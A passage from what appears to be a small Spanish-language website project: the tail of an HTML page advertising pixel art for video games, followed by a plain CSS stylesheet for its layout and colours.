                    <img src="images/pix_01.jpg" width="600" >
                    <h3>Se hace pixelart</h3>
                    <p>Pixelart para videojuegos y otras aplicaciones.</p>
                    <hr/>  

            </div>
            <footer>
                <p>Soy el pie de página :v</p>
            </footer>
        </center>
    
    </body>
</html>
</file>
<file: styles.css>
nav {
	background-color: #333;
	color: #fff;
}

nav ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	justify-content: space-between;
}

nav li {
	padding: 10px;
}

nav a {
	color: #fff;
	text-decoration: none;
}

section.principal {
	text-align: center;
	margin: 50px;
}

section.principal img {
	max-width: 100%;
	height: auto;
	margin-bottom: 20px;
}

footer {
	background-color: #333;
	color: #fff;
	text-align: center;
	padding: 10px;
	position: relative;
	bottom: 0;
	width: 100%;
}

body {
	font-family: 'Arial', sans-serif;
	margin: 0;
	padding: 0;
	background-color: #f8f8f8;
	color: #333;
}

header {
	text-align: center;
	padding: 10px;
	background-color: #4CAF50;
	color: #fff;
}

nav ul {
	list-style: none;
	padding: 0;
	margin: 0;
	text-align: center;
	background-color: #333;
}

nav li {
	display: inline;
	margin-right: 10px;
}

nav a {
	text-decoration: none;
	color: #fff;
	padding: 8px 15px;
	border-radius: 5px;
	background-color: #555;
}

nav a:hover {
	background-color: #777;
}

.container {
	width: 80%;
	margin: 20px auto;
	text-align: center;
}

.item {
	margin-bottom: 40px;
}

img {
	border-radius: 10px;
}

h3 {
	color: #4CAF50;
}

p {
	line-height: 1.6;
}

hr {
	border: 0;
	height: 1px;
	background: #ddd;
	margin: 20px 0;
}

.price {
	color: #FF5722;
	font-size: 18px;
}

strike {
	color: #777;
}
</file>
